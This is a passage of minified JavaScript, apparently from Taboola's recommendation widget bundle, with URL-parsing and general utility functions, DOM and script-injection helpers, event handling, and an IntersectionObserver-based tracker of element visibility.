d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 